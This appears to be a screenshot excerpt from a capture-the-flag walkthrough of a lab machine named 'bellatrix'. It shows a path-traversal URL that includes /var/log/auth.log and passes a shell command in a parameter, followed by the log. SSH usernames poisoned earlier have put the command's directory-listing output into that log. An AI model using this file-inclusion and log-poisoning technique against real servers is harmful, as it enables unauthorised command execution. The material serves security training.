 bellatrix.vuln/ikilledsiriusblack.php?file=../../../..//var/log/auth.log&c=ls -al c2VjcmV0cw==/
3
Feb 19 14:36:34 bellatrix CRON[740]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 14:36:34 bellatrix CRON[740]: pam_unix(cron:session): session closed for user root Feb 19 14:36:34 bellatrix
systemd-logind[735]: New seat seat0. Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on /dev/input/event0 (Power Button) Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on
/dev/input/event1 (Sleep Button) Feb 19 14:36:34 bellatrix systemd-logind[735]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard) Feb 19 14:36:34 bellatrix gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0) Feb 19 14:36:34 bellatrix systemd-logind[735]: New session c1 of user gdm. Feb 19 14:36:34 bellatrix systemd: pam_unix(systemd-
user:session): session opened for user gdm by (uid=0) Feb 19 14:36:37 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.40 [/usr/bin/gnome-shell], object path
/org/freedesktop/PolicyKit1/AuthenticationAgent, locale es_ES.UTF-8) Feb 19 14:36:39 bellatrix realmd[1151]: Loaded settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf Feb 19 14:36:39
bellatrix realmd[1151]: holding daemon: startup Feb 19 14:36:39 bellatrix realmd[1151]: starting service Feb 19 14:36:39 bellatrix realmd[1151]: connected to bus Feb 19 14:36:39 bellatrix realmd[1151]: GLib-GIO:
_g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’ Feb 19 14:36:39 bellatrix realmd[1151]: released daemon: startup Feb 19 14:36:39 bellatrix realmd[1151]: claimed name on bus:
org.freedesktop.realmd Feb 19 14:37:00 bellatrix dbus-daemon[502]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms) Feb 19 14:37:42 bellatrix realmd[1151]: quitting realmd service
after timeout Feb 19 14:37:42 bellatrix realmd[1151]: stopping service Feb 19 14:38:30 bellatrix sshd[1780]: error: kex_exchange_identification: Connection closed by remote host Feb 19 14:38:30 bellatrix sshd[1780]:
Connection closed by 192.168.1.66 port 58212 Feb 19 14:38:38 bellatrix sshd[1782]: error: Protocol major versions differ: 2 vs. 1 Feb 19 14:38:38 bellatrix sshd[1782]: banner exchange: Connection from 192.168.1.66 port
58236: could not read protocol version Feb 19 14:38:38 bellatrix sshd[1781]: error: Protocol major versions differ: 2 vs. 1 Feb 19 14:38:38 bellatrix sshd[1781]: banner exchange: Connection from 192.168.1.66 port 58218:
could not read protocol version Feb 19 14:38:38 bellatrix sshd[1783]: Unable to negotiate with 192.168.1.66 port 58256: no matching host key type found. Their offer: ssh-dss [preauth] Feb 19 14:38:38 bellatrix sshd[1785]:
Connection closed by 192.168.1.66 port 58268 [preauth] Feb 19 14:38:38 bellatrix sshd[1787]: Connection closed by 192.168.1.66 port 58278 [preauth] Feb 19 14:38:38 bellatrix sshd[1789]: Unable to negotiate with
192.168.1.66 port 58286: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Feb 19 14:38:38 bellatrix sshd[1791]: Unable to negotiate with 192.168.1.66 port 58288: no matching host key type
found. Their offer: ecdsa-sha2-nistp521 [preauth] Feb 19 14:38:38 bellatrix sshd[1793]: Connection closed by 192.168.1.66 port 58290 [preauth] Feb 19 14:39:01 bellatrix CRON[1796]: pam_unix(cron:session): session
opened for user root by (uid=0) Feb 19 14:39:01 bellatrix CRON[1796]: pam_unix(cron:session): session closed for user root Feb 19 15:09:01 bellatrix CRON[2004]: pam_unix(cron:session): session opened for user root by
(uid=0) Feb 19 15:09:01 bellatrix CRON[2004]: pam_unix(cron:session): session closed for user root Feb 19 15:17:01 bellatrix CRON[2064]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 15:17:01
bellatrix CRON[2064]: pam_unix(cron:session): session closed for user root Feb 19 15:30:01 bellatrix CRON[2073]: pam_unix(cron:session): session opened for user root by (uid=0) Feb 19 15:30:01 bellatrix CRON[2073]:
pam_unix(cron:session): session closed for user root Feb 19 15:31:14 bellatrix sshd[2077]: Invalid user tutu from 192.168.1.120 port 44126 Feb 19 15:31:17 bellatrix sshd[2077]: pam_unix(sshd:auth): check pass; user
unknown Feb 19 15:31:17 bellatrix sshd[2077]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:31:18 bellatrix sshd[2077]: Failed password for invalid
user tutu from 192.168.1.120 port 44126 ssh2 Feb 19 15:31:19 bellatrix sshd[2077]: Connection closed by invalid user tutu 192.168.1.120 port 44126 [preauth] Feb 19 15:33:08 bellatrix sshd[2172]: Invalid user toto from
192.168.1.120 port 44142 Feb 19 15:33:11 bellatrix sshd[2172]: pam_unix(sshd:auth): check pass; user unknown Feb 19 15:33:11 bellatrix sshd[2172]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0
tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:33:13 bellatrix sshd[2172]: Failed password for invalid user toto from 192.168.1.120 port 44142 ssh2 Feb 19 15:34:18 bellatrix sshd[2172]: Connection closed by invalid user
toto 192.168.1.120 port 44142 [preauth] Feb 19 15:34:26 bellatrix sshd[2174]: Invalid user total 16 drwxr-xr-x 2 root root 4096 Nov 28 11:41 . drwxr-xr-x 3 root root 4096 Nov 28 09:23 .. -rw-r--r-- 1 root root 1237 Nov 28
08:42 .secret.dic -rw-r--r-- 1 root root 117 Nov 28 11:41 Swordofgryffindor from 192.168.1.120 port 44154 Feb 19 15:34:26 bellatrix sshd[2174]: Connection closed by invalid user total 16 drwxr-xr-x 2 root root 4096 Nov 28
11:41 . drwxr-xr-x 3 root root 4096 Nov 28 09:23 .. -rw-r--r-- 1 root root 1237 Nov 28 08:42 .secret.dic -rw-r--r-- 1 root root 117 Nov 28 11:41 Swordofgryffindor 192.168.1.120 port 44154 [preauth] Feb 19 15:34:29 bellatrix
sshd[2176]: Invalid user total 16 drwxr-xr-x 2 root root 4096 Nov 28 11:41 . drwxr-xr-x 3 root root 4096 Nov 28 09:23 .. -rw-r--r-- 1 root root 1237 Nov 28 08:42 .secret.dic -rw-r--r-- 1 root root 117 Nov 28 11:41
Swordofgryffindor from 192.168.1.120 port 44156 Feb 19 15:34:30 bellatrix sshd[2176]: pam_unix(sshd:auth): check pass; user unknown Feb 19 15:34:30 bellatrix sshd[2176]: pam_unix(sshd:auth): authentication failure;
logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.120 Feb 19 15:34:32 bellatrix sshd[2176]: Failed password for invalid user total 16 drwxr-xr-x 2 root root 4096 Nov 28 11:41 . drwxr-xr-x 3 root root 4096 Nov 28
09:23 .. -rw-r--r-- 1 root root 1237 Nov 28 08:42 .secret.dic -rw-r--r-- 1 root root 117 Nov 28 11:41 Swordofgryffindor from 192.168.1.120 port 44156 ssh2 Feb 19 15:39:01 bellatrix CRON[2206]: pam_unix(cron:session):
session opened for user root by (uid=0) Feb 19 15:39:01 bellatrix CRON[2206]: pam_unix(cron:session): session closed for user root